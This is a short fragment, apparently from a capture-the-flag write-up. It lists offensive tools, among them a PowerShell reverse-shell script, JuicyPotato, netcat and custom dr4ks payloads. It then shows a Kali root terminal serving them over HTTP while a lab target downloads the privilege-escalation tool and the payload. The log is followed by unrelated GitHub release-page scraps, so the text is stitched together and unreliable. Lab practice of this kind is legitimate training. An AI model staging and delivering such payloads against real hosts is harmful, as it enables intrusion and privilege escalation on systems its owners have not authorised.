 Invoke-PowerShellTcp.ps1 JuicyPotato.exe connection dr4ks.asp dr4ks.exe nc.exe tools
┌──(root㉿kali)-[/home/kali/Desktop]
└─# python3 -m http.server --bind 10.10.16.6 8080
Serving HTTP on 10.10.16.6 port 8080 (http://10.10.16.6:8080/) ...
10.10.10.116 - - [01/Jan/2024 12:02:31] "GET /JuicyPotato.exe HTTP/1.1" 200 -
10.10.10.116 - - [01/Jan/2024 12:02:36] "GET /dr4ks.exe HTTP/1.1" 200 -
v0.1
Update README.md
Assets 3
JuicyPotato.exe
Source code (zip)
Source code (tar.gz)
6 people reacted